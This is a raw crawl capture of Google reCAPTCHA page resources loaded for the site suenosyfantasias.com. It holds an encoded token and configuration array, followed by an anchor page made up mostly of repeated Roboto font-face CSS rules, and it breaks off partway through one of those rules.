QMKPC8KhbsK0wr1AegkUXh3CoMKDw5ccwrnDm8K+wqcuwqdfw6pcTMK9w6hjBsKXw54TP0PDixpQCj7CkWHCrht/[base64]/DiE/DnsOQw4nDqsOawrpRKMOXOXZXTXkyNjvCu1DCgQrCt1bDkn4bMMKOH8Kfw7fCtB3DpnTDl8K2bCXDosKbC8OUwpLDusKeVcOaHcK0w5gEPkEIw4rDmmHChcKNw7/CjAPCs1/DlGtkw4rCssO5wqArZsKmw4XCmBnDpsO/HSjDtcO9wroPHh8OCcKiE0B/w4d7PsO/woLCgMKVMsKZw7TDksKRwqjCsDlCwqhJwqEvw4fClMO6YU7CtETCvsKlTWMWwohPwqRgEMKQawYkwrHCoMOIw7kyKAY/[base64]/wozCt8KRw5kEw4w5DcO9w5AKRsOjQMK5wozDgjoOwoTDncOtVcKAw5poBkRJwodtw7TCj8OYwqTCvUnCr8O0dRzDs8OswonDtGEaw5VfwpFLTsKzw7MWwrnDpSomQCtrwpbDmwLCniUewoZ1wr/[base64]/Drl7DgxbCoMK4ETM3wpPDu37DrcOWw77Dl8K1MjxLV8OHwo/CnQDDkcKSI0kFw70ewq3DlUHCtCRDF8O7w4nCosOlMmfDmsKBThnDmsONQQjDvsOGW3XCuWISEMKZWcOjwrXCi8KFw57Clg/Dl8KbwqFMRsK/wqtbwr3CmFHCvy3DpcK7BRXDuibDlcOvMm7DpMO+w7rChm8ZJsOcQ1LDgMKMa8KOScOpw5dDwpd8wpbDjMKdwrrChcOJwo8cwr/DisOSwrXDojTDsV1NXxRAdRxgw6ZiPMONwoV0wozDiVovUHDCjXJXw4hGw4d0w4/[base64]/Du8OvXsOaw5kowpTCvxLDhnd/cU3DgcKjwoETVmvCiTjDjcO8XhrDhzwuYhXCryvCg8KTw7E3WDsbAMOow57Com9awonCp8O9w7pHwqJ0w5cqwq08K8K0wpDCvsOEw6EHPg9hc8KNbyLCp8KpF8Kvw5Msw4lJw40PR0gKwqDCqMOsw5nDgU0iw7hNwoE/[base64]/eMKuay5fw5LDkm4sw4c3CMKQw6LChMO2CsOyw4DChXzCp3dCw4VFwo/DhsObwrd7WMKow4zDicONw64RIsOvfsOqLBvCkDnCssKaw5BVRcOIEcKrw7IlCcOaw4/CrHdzw7jDigPDih8UNixUw5QBe8K4w7PDjA3Dl8KqwqLDiA5GJMOfXsKhPG3DuyXCjCY3GTnDuQlaDcORFSnDlcOCwpNyBVjCiEfDpCvCm8KsQMKGI8KQw7DDs8Ocw7gKAVljwpDCtsOFLsOoLgchw78ew6HDnBEIw7/CvMKswoXCvcO8w4k/DVJLEsOUVcKYw4rCp8KXJSjDncKCw6pQcsKkwqtzwqsww7nCi8KKJ8KqeD5hXMKveQLCisKcImpKwq8XwpZlecOOcsKsZBpvw5Qew73CsMKnSTfDlMKdwpHDi1QaOsOpYEYdHcOMHAnDkcO4XsKlOcKpdg7DmwjCssKzOUgfSBNEwrc8aCszw7bChlLCjz/DiDnDhiBoUMOsOnENw65ZwqPDhsKyw6XDrMKwEDx7wrTDnB5Tw50qWDkcfGDCggLCtlTCsMOYwo0Ow57Dv8Ozw6xFET0iUcOAw5/CjDHDkUjDrcOdJ8KqwqTCp1/CpcKGCcKIwp8UPToKI8OYwq94NhTDkcOMIsKew4/DtjMifnrCrjwzwpNKw6/Dq1LChj46wqTDkMK+w5EWwrHCp0hAD8OdTmlIwrNoGcKjXiXCmcKEeAXDkUE/[base64]/ei3DpsOvVcK1w4/DnlZiJ23DvcOQW13ChVx8w6LDocKYcWLDg8KDw5JDwq4hGcOmGsO2WCjCjm7CoCspw5xeeFLCqcKZw4vChsOuw77Cn8OSw7wqwq5DwpPCtsKqwr3Ct8O/woAbw7bCmhDDnnNJw4zCpcKlw4TCmsOUwr/DkMOpV0zCs8KvX2MDJsKmBcKjBAfChsKNw6pnw7/[base64]/DhsKBYsKHwqnCnsOzw6BiREDClxXCusOow6nDr3lCWz9mw5JrEsKYw5JBdMOTwqFGwpBEUsO7G1JYwrPDlsOHMsOFw4JiSzvDnCHCpxvConE9URXCgC3Dt8KVPwUAwpRtw4jCjW8tH2ZfeMKDAQnDjsO/MsOiwok0d8Osw5xwwr/DrMKbwrwwwo1JwpABY8OKwrA0BkjCiQZywq1hw5TClMOHZkgLccKWNA/DsS/[base64]/[base64]/CmsONwpnCgTBsVMOkw7J6CcO8woVASsO4wobDkQlhw4JcwoHCmTpkQMOIwq7DjsOjEcKZwoDDvsO1dcOpwoDCvXJYHXJfWzjCmcKow69hH8KnFidFwrHDqE7DpwDDv3IHcMKBw7YeUMOvwr49w7HDiMOsDnnDh8KAYmHDvE3DjMOeFcOuw4fChVY9wpnChcO/[base64]/Ct1PDlzPDgQrCqDZsP8OZK8K0cUbDpjjDqBk+A8K6wrLCuMKGw59IT8ONPsKSwqLCvsKUAHPDmMO/w6U7w4JOw7LCiMOLVBHDlMKMBsKrw67DhcK+w7k5wqwQWi3DsMKjJk/CuDHCh3AZVBlsZ8OGw4fCqm9xa07Dm8O8VMO3NcOOGCEBQEY/IB7CgC7Dq8Klw4jCncK9wp5Jw53DhzbCiQTCgx/CkcKdwpzCl8Khwow4wrN9PTcOM1IKw7jCmhzDgzTDkAbCgMOcYSZ+WglMw5o9w7ZNfMKuwoVnWkrDksK3w6vCv8KNMsOQZ8KYw7TClsK7wp7DvRTCk8OIwo7DosKwHnAHwpDCt8O1w7/DnSQ5w4rDk8KGw73CsyMOwr8fIsKuDxnCrMKlw6whfsOiBXbDv2xmCkRsesKkw4VdIS/[base64]/DpMKbJ8Ouw5sbH3zCtcOnT8KTw6fDv8O+w5dcVcKUwqHCo8O/V8KYel/Dl8Oxw63DuTTDkz7Dr8O9wonCqMObYcO2wqvDlsO5VnPCl13DnyDCmsOswqtew4LDogQpwo9awqxQTMKEw5bCs1DDicKxAMObBBJIT8K1QDbDgcOFLQE0McK1DMKRw7VqwqnDgDwzFMO2wpMUVXrDtsK9wqTCh8K8w6F1wrPChnwsH8Orw7ZWeBvDqMK/f8KHwp/DksOgSsOlRMKxwpZqaEI1wpnDrCMUaMOlwr7CrAMZZMO0wpg1wpMcIi4Ww7VQYSMywo1twpolfjJtwpzDgMORwpgywoBGEiLDuMO7ZxDDnsOXccOuwrjDv2sWUcKLwoV5wq0swptkw4ANB1/DsxHClsKtDsOdwp81asKLw7XCrcOTwpAlwrwibjoawrTDk8OUPxluYAzCu8Omw4hqw4ITS1siw7LCg8O8wrzDkVjDocOmwpEncMOdRmNOJiN5w5XDsljCqsObd8KzwqIYw4RDw4J8c0fCrUtVM25SUUjCnA3DksKKwropwqrCqsOUZ8Kuw7Erw5zDt2rDkg/DpHVyXl5qGsOyFXJ+w7vCoUgzOsOzw61kY13Ds39vw4Mdw64tDwPDrhkGwoPDiMK8wpBxTMKvwp4pYjXDgCpZJWdcwqfCnMK7anMow4LCqMKiwoLCvsO5CsKAw4jDnMOEw7ZAw63ChsKvw740wpzClsK1w73Dg0FAw6HCqkvCnsK/LlrCml7DgVbCpCdaB8KZI0jDlzpsw5l0w6thwpDCrE4DwoF4woXCnMKUw6Fnwp7DtsOmDDQtLMK4XMKYPcKGwoLDgl/CnxHDggQfwrfDsW7DtkBOVcOPw6/CrcO5w5HCmcORw6fDtcOHcsKkwpbDi1PDnDfDvsOJbsKbN8KKeAVqw6PDuUTDn8OPCsONccKRJ28zUsKMdcOsdDnDogpCYsKtw7vDqsOpw4nCtXEnw6sjw6kHw7N5wqXCrRLDgzYpw7/DmwDDhcOSeRwsw60Ew6cDwqsVQMK2wpwrQsKzw7LCgMOyUsKCXnNGw77ChcOBABN8HmrCm8K0w47CsHzDhQPCgMOAPjTDtMOww7bCtFIddMOGwqYSTWojZcOlwp3ClBXDrHE0wplVfMKJSzlRwpXDo8OSR1tgQg/Dm8OKEn/DlB3ChsKETcOrW3khw55VXsKywqTCiyp9A8OdZMKfa0DDosO2wrpawpPDsEjDqsKZwogodTQ6w47DqcKwwpdWw7ZsfMO5ez5JwqLDucKTIGvDtzHDvSpGV8OBw7ZHHcO+cCB0w5/[base64]/DsMKZwohUwpnDq8OLw6gKE23DogsUwrhfC8O9d1J+XcKqwpYKQsO3wo/Ds8OsLBrCnsKBw4fCpDrClsKAw7HDu8KTwodwwppUUWFGw6LDuTtBU8KBw6/CtcKLScOqw7bDtsKpwpVqd0pvHMKcZ8Kowr0te8OQOsOYVcKrw6nCqQHCnXbDmcOPwqzCssKiw7hlX8O3wo/DlWQMGBTCliY6wqUGwoU9woDCi1DCq8Oqw77DgEprwpXCqcOxABjCm8OXw4lVwozCrxNUw5tzwrQrwqRow43DrsOWSsO0woATwpodOcKTBcO+dDbCml7DosKrccK6WsKvwpZ1w5VHCcODw5c3wot0w7xoG8KCw5/DvMOlUxEMwqIWw73CmsKDYMOrw6/DjsKVwpliwrDClsKrw6zDqcOXOwgawo56w6YaHgNDw6NxAcOSIcOSwqV9wpRPwpbCsMKRwoEDE8KMwqPCnsKbMWLDmcK2TBdgw65FBmPCtcO3T8Odw6jDvsK4w4LDgj4Ow6/Cp8Klwo43w5vCvGjChcOgw47CosKSwqgSPg3Cv3IsVcOgXMKVS8KMJMORU8O1w5hYIzrDo8KwUMKDUidHEMKNw7o3w77Cu8KswpcSw5DDr8OLw7zDkmtUZSVtDjAWMTzDnMKOw5LCmcOaNx9aIETClsK6Kjd2w6BbVz9Bw4M/XR19AsK+w53CjSEzJ8OoTcOXX8Khw48fw4vDjglcw6/DnsOnbcKmO8K/P8OLwowRARzDhX3CjMKXRMOXJyfDm0smBDB4wrIEw7TDi8Kfw4t2WMKUwpx5w4LChiJYwo7DnAjDkcORXSkdwqJ2I2tlw4vDnETDvcKOIcKReAotIcKMwo3Cv1/DnsKdBcKY\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WhzGgVmErx1bnmz9sLGZX9F+TWPncyJmX+V9Vm/+N5E\\u003d\x22,1,0,null,1,1769146917367,0,0,[113,67,186],null,[164,213,241,139],\x22RC-Zl4Zm9UKY0H4tg\x22,null,null,null,null,null,\x220dAFcWeA6PjXX1bZNXLIFgARqdtf3pe3krG8ULM0ox72zgI4MXnQbEiK78oraq8YGFkQ8sCDGVyChLuw1qqohqFcqqM-zW1e_8Iw\x22,1769229717347]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=z1lolqq6sgqd
body_size: 48478
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
